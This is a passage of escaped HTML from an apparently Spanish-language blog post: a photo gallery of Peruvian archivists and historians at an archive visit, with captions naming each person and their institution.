href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/s4000\/ARCHIVO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhDovOuh3pdEdSHIOJcfIv7sjNwRtFz-Tk6PtZLBw8cQ67sUVk4BrxDSwYx2Mdhyu5XZxYlX_1R_6lnn1nVKYSs65h4Hvk8Pywl5otMK8qv4LowvpAHR7K7SMZ0Fgz0SwIvpXKpXMfvWyNmEIHdqOQNNk7OtxneSwzD6_vQbFTHYTeULeBIYkMpASN\/w300-h400\/ARCHIVO1.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/s4000\/AMIGOS6%20(2).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg2FaV8lD11KJCmlzTUb29oyv-7LoDva2po7YqXzerGsZ7toRt0lDQP1kus60xGY4M00kzKbnGxd2hTL7JUoE_gtbNJCocT0guJU1e7fQZoL0PY6SC3QGG_N_u-wB_dUcA-w6ivsBqMK3gaFLWJS-oalWpI7mRQC8VTjYdRjBve0CTZNfUeA44UwiE\/w300-h400\/AMIGOS6%20(2).jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EVisita Guiada al Archivo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMagally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/s4000\/ARCH4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0dsz0MpluNwNrfObfjXa4wAwstRe9f5TfGtQ0eBUg5CDEHlbxFbAemQ7gMy8zwXIff6Af7gR5-RtiSb0C2fLSN_kslGdZmzmN1Vw_WVGPKyYtkB1Ifdch0f71guEnvfRBq90_xSlzgAm2zT0ICRHqnjj_UvNWqZFlqXR4RovW8Wk0koXoj8MyTtb3\/w400-h300\/ARCH4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESergio Cangahuala Castro - Sala de Digitalización\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/s4000\/ARCHI2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwbTo7ykvH0Ga3-uTu9BYK4RDaVNUSNdXYgUUwSyvw7gRKVNjBpRP93DLDwVYGrFExloBbdZ8eMHXPaN8hVGWpcsOHnRRwv52nxgV60KpyIlOoEbVZwgxT62kdhGQ-NEhY_G18l3GWuZjx7i_OYoYedhrzS8xHhteApNk3gQ1RUi2z_ktVQTWpYkgi\/w400-h300\/ARCHI2.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003ECompartiendo\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/s4000\/AMIGOS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfaLoLDTFof0F8C3oU3tE6CB8pKaRq8s4Fs-793cv3T78uEyFaxs9m-538Jx7d4rpD733ojiO2cDvNEF6J9EqrC6LyBNlmQ6U8WY1Ktx7rELXTFvlKCRkC2edEdtC-JsVc2zFBXXDhRaDx2uTxbNBv73oSgdaj72GF7XfvnVBaghB8zhFL3omWfK-2\/w300-h400\/AMIGOS.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP), Martin Carbajo (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJuanita Rosas Vara (ABAMP),\u0026nbsp;Melissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/s3264\/AMIGO5.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOqOAD5qD0Y65nsXjRPNw3qI110uYUacqCJG4BbdThmmDA5U1Qoi9RorR_yg79xfIaWrLgnE17XnerHxiTQicRivEHPvP3vAuuC6UtnvV6JBbKsB6oWZ1VPbo1TpcdBSjpRkPBo1R4gxtwqQttuQ8cg6Kwi6iDavdTfXJEATLwTfnUid0WAYj6o5zy\/w400-h300\/AMIGO5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDavid Franco Córdova (Director del Archivo Histórico Salesiano)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/s3264\/AMIGA4.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKm5r8gAWTJX6xpg8HXKu-Nt_lC4MEOTGmlFXaMNnfye-qaRmj8x_Rbebe34aH6oe9hF3tkRY0rVesIGejlUYEf8T5VFlQhVmBPZYmsehaSw_JQ7Pp85YTLCV5oFxXYhFBi8gbC52cmf8z527mh2in06yXogRWcdTVJSZkyluol5ppqae_Idpyw4sT\/w400-h300\/AMIGA4.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ERuth Borja Santa Cruz -\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDirectora Nacional de Archivo Histórico AGN\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/s3264\/AMIGA7.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxIupJ3hXG3CGOEZy1TESM5gVVeK0t0T6I-oc_K8mPGKXx7P-hz6Kv8CkDb3AwkgSTOAW9Cn9Pt_-cQn4im3BZPIa9MC8gwn-14G1Zn6rylliWowEPhipWggSZOmb1cK5JYaOgh_I3Eb4SINyt45P2EOwMDf3PEUCEOLmTWq3tWOhDOEMukOqrloet\/w400-h300\/AMIGA7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMiriam Núñez Álvarez\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeriodista de Prensa Franciscana y Medios de Comunicación\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/s3264\/AMI11.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiozOGPLPXHVX8Esuhtcx8qVFE97BK0KvIWIKqo_Yy-3BGl6DwhixNUwdWStgRadGp5oEXoCaHgTz6F7isAaizwN5q9dkhOqSOzj7rPBK9BkxImo8oI9MNbPu5teTxCemkKd7OtMvRneZzAfzFcSulxUBTlSTUP3TOwoNLTRylKfwGAA-3VyAZ6BpU5\/w400-h300\/AMI11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ESandy Miyagussuko Shimabukuro\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECoordinadora Académica de Proyectos de Extensión -\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Instituto Riva Agüero,\u0026nbsp;Magally Henderson\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/s3264\/ALMORZANDO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCIcOF3msq7UxGKol91ues6BF8ff54GP4vC_KTZqyhJtVthvvYajM8Qhr3gofuDLaWtiaLqAGaaIbdVNGCMMRGdiE9brPvAvqunoYnxsg8kdBH7nYlk_7NehbmrRKxdDd39feStkBsQEUJG00ouBktqhz4l7tCJjnFpXpDDZGdoCCdARZZHt9C-8Pl\/w400-h300\/ALMORZANDO.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompartiendo en el almuerzo\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/s3264\/COMPRANDO%20LIBROS.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMgNTcxSbNgrIDmXjFzT4HOMWcrr5A0pixhFNv3l-TcPb2-QFv8tzIr31bZmNLpBmnOmPmBnb_nTfz7CagMejD-k4qao7aVbiet08o_xnD9bz56Y0br6_GKjRwFDeZ5JiOcb0yvJXaI9gq5FJbYvcxF_7VHPBkSpI9yxc1bqoccUFHD1conCTEJJ6e\/w400-h300\/COMPRANDO%20LIBROS.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EComprando libros y recuerditos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMartín Carbajo Alvarado (UPCH), Fredy Pérez (UPCH),\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003EMelissa Connie Angeles Pinchi (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/s3264\/DIEGO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxinwmUJm32qai4kruDKrGV7afZujoCtZ4AEtqqGYktFCYE1CnppbP3iMxg07fwB-XQvmzsYllUYk75lJNGnk1YGPgK6Xe-BYZzq1MGfU0NFfRMQQpCTkiH75UFtCtvxL7D7LMep_zNQdlkbnjoZ29akR6QgZ4sCHmrWv-VqsSPA0_FFVC56bQa_PX\/w400-h300\/DIEGO1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDiego Aguado - Archivo Histórico Salesiano y\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u0026nbsp;Ludwight Antonio Charqui - Historiador\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/s4000\/ENRIQUE.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgllffc9wttmS9h298qhlYjX8uKMBJcbYxQzeSR338OyUo8gqRTe0pB_flwW0dAgBuV7JlnhUIUV74yWmptzw_iwzkU-O1yeBWLlHZ4xQDhkHLHPAly-xYaCq3x6QuC4EmhVtKwEa8M3CGzXe5KnJlIQrXk4oZcMpUmEgP3Sb5GDAEyasCGLnEI4bSG\/w300-h400\/ENRIQUE.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEnrique Espinoza Salvatierra (ABAMP)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/s4000\/FREDY.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Yg2IrVzVUUmBY1HaqDIVw7fvs2gdUt55Cj4NGyVQBsFRpEIk6X-b1zK40erstNbM0VhrGUzhjGcbE7OL4klgj-rk3ReePghSGhWbJ4pPUfLhEznctk6LJcshSJ1oIBkKQltPamFROpF_U7HhTGYFbMEKOcXSLC50gkKup_sj6SRTbp5dEl8QxhNi\/w400-h300\/FREDY.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFredy Pérez (UPCH)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/s4000\/IMG_20230224_124927.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKwdefqmZYXEeIcgByGBMaoC1m1X03rVj6COMfgyjxoEK0ofHz1va7_v07xpz605vXjuVo0uxIeapuikxoO9FFDGOm7TIJpDnQu4oW3ZGq8YjSxyDLwUmPq1dkk9-DQzl1tdzMvL4L4OLUdOldfA1jh13Uw7F7U1zNkOS_-ffmG4FCLoTddlQ7xrdF\/w400-h300\/IMG_20230224_124927.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: arial;\"\u003EMartin Carbajo Alvarado (UPCH),\u0026nbsp; Juanita Rosas Vara (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMelissa Connie Angeles Pinchi (ENA), Nelly Espino Salazar (ENA)\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/s4000\/IMG_20230224_142248.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaKHNcElrSIgU_v6U3oldbzM2n9SpLNLlkq9o5mCMFAGyU1Z0dr66lc9MJ7aaLFRQA-q0ccPzEusvXcC-Wd02uh03bXDC0v07uU_U4MEEB5c5IsjC3fwuhPthSsD4ts6j_6zGSGVdcFul71mnqcch_T0yXowViTsazfeIDLxpmHOJ9BXDFZXgE2B1M\/w300-h400\/IMG_20230224_142248.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFlorencio Quito Molina\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EArchivo San Francisco de Huaraz.\u0026nbsp; Ancash\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/s4000\/IMG_20230225_110156_BURST1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaQKGP447krU5-tBxn7DYDkoYWKm3yKCCxOdNFvhkWIGUNUWTry0nQh3qVV0EfTXvZ3m6KfbK9UMQ-ng4cJQQIE-47eH90YvvE3AdyW7iJ50XLbzR84tbDW8HNXV87OHLnXHlBRHSd3lkBid2bytRo_LgOzZvrQxKkNRCzC_8sLnaes20TG2Btb0q\/w400-h300\/IMG_20230225_110156_BURST1.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEncargada Archivo de la Prelatura de Yauyos\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3XQf6GHgbXgXJCA6sfoyk87dEyBdNHDTj5zz6nbGdiY24HRMlPsnUqdGegoHASdLMXopemDzocetPHZFHD60bxzCzb5W3lecsmx6_lnkEJYN5R88wZ_lYg0A8QC1ZzwfJufJHV0TYQNe6wAeQVG0Pl4H0ZzaeNzomWhyoee9OOQ97eGDr-65rVdVO\/s3264\/AMIGOS9.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2448\" data-original-width=\"3264\" height=\"300\" 